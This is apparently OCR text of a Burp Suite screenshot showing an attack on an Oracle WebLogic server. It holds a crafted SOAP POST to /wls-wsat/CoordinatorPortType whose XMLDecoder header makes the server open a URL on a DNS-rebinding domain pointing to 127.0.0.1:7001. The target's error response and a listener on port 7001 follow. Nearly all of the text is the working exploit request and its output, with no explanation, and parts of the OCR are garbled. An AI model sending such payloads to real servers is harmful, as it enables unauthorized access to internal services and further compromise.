 Send Cancel < | ▼ > | ▼ Target: ?
Request
Raw Params Headers Hex
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8 Content-Length: 578
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
11 <soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.8" class="java.beans.XMLDecoder">
14 <void id="url" class="java.net.URL">
15 <string>
http://make-127.0.0.1-and- -and- rr.1u.ms:7001
</string>
16 </void>
17 <void idref="url">
18 <void id="stream" method = "openStream" />
19 </void>
20 </java>
21 </work:WorkContext>
22 </soapenv:Header>
23 <soapenv:Body/>
24 </soapenv:Envelope>
25
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 500 Internal Server Error
2 date: Mon, 06 Jul 2020 13:47:55 GMT
3 content-type: text/xml; charset=utf-8
4 strict-transport-security: max-age=16000000; includeSubDomains; preloa
5 expect-ct: max-age=604800, enforce, report-uri="
6 x-xss-protection: 1; mode=block
7 x-content-type-options: nosniff
8 content-security-policy: frame-src
9 connection: close
10 Set-Cookie: TS0163fded=019c170521312c60053f56384efbc3c90463f84c56407c4
11 P3P: CP="{}"
12 Set-Cookie: TSf424bd63029=08988fd746ab28007114b94090e92712a6e2ab5dbc7e
13 P3P: CP="{}"
14 Set-Cookie: TS3928919f027=08988fd746ab20006599bd371ac61e50ae4782289405
15 Content-Length: 262
16
17 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
</S:Fault>
? Search... 0 matches \n Pretty
Done 1,479 bytes | 127 millis
Serving HTTP on 0.0.0.0 port 7001 (http://0.0.0.0:7001/) ...